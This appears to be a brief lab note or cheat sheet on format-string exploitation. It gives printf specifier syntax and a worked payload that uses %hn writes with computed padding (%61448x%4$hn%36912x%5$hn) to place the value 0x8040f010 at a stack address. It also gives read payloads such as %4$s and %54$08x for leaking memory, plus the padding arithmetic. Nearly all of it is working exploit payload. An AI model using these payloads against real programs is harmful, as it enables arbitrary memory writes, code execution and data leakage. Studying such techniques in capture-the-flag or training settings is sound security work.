 %[parameter][flags][width][.precision][length]type
WRITE DATA TO MEMORY ADDRESS
Address: 0xffff5620 0xffff5622 0xffff5620
Value: 0x8040f010 0x8040 0xf010
V��"V��%61448x%4$hn%36912x%5$hn
PRINT DATA FROM MEMORY ADDRESS
Address: 0xffffcaa0 Address: 0xffffcaa0 54th value:
����%4$3.3s ����%4$s %54$08x
00000000: a0ca ffff a0ad f9ff ........
Hex: 0xf010 - Dec: 61456
Written: 8
61456 - 8 = 61448
%61448x
Hex: 0x8040 - Dec: 32832
Written: 61456
0x8040 < 0xf010
0x8040 + 0x10000 = 0x18040
Hex: 0x18040 - Dec: 98368
98368 - 61456 = 36912
%36912x